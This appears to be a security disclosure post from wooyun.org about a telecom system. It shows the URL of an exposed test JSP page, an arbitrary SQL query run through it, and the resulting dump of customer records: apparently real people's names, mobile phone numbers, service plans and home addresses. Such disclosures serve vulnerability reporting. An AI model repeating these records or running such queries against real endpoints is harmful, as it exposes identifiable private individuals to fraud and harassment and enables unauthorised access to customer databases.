 10010.zj186.com:8013/f/test1.jsp
select USER_NAME,SERIAL_NUMBER,PACKAGE_NAME,USER_ADDRESS from T_M_USER_INFO_HIS4BI
GDATA where rownum<=50
Query
Query#0 : select USER_NAME,SERIAL_NUMBER,PACKAGE_NAME,USER_ADDRESS from T_M_USER_INFO_HIS4BIGDATA where rownum<=50
USER_NAME SERIAL_NUMBER PACKAGE_NAME USER_ADDRESS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2
山志惠 13067636198 如意通G网如意通本地卡 浙江省加兴市秀洲区新滕镇富园村砖头桥7号
无客户名称 13157387659 新势力05校园新生卡 无客户档案
何成勇 13205735619 都市39套餐II 湖南省宁运县中和镇芳塘村6组
阮永照 13067534580 公众-2G-手机-地市2G产品-团圆卡II（嘉兴） 1
占荣灿 13067534870 如意通－集团团圆卡（嘉兴） 1
无客户名称 13067539416 如意通-嘉兴卡-6元 无客户档案
厉汝巧 13216733837 公众-2G-手机-地市2G产品-团圆卡II（嘉兴） 江苏省阜宁县古河镇张秦村二组10号
无客户名称 13221307053 公众-2G-手机-地市2G产品-团圆卡II（嘉兴） 无客户档案
李德均 13221303183 公众-2G-手机-地市2G产品-团圆卡II（嘉兴） 四川省筠连县筠连镇廉溪联络村1组6号
卢背秀 13221302953 公众-2G-手机-地市2G产品-团圆卡II（嘉兴） 贵州省纳雍县水东乡金子村丫口组
无客户名称 13221302251 公众-2G-手机-地市2G产品-团圆卡II（嘉兴） 无客户档案
陈秀英 13221327890 公众-2G-手机-地市2G产品-团圆卡II（嘉兴） 嘉兴市秀洲区新塍镇西文桥村
无客户名称 13221333987 公众-2G-手机-地市2G产品-团圆卡II（嘉兴） 无客户档案
吴法 13002609555 WCDMA(3G)-66元基本套餐A 安徽省阜阳市颖东区向阳办事处幸福东路社区王台孜76户
屠荣明 18657371688 WCDMA(3G)-96元基本套餐B 浙江省嘉兴市秀洲区新滕镇洛东村屠家弄23号
无客户名称 13085626781 公众-2G-手机-地市2G产品-吉祥卡II（嘉兴） 无客户档案
www.wooyun.org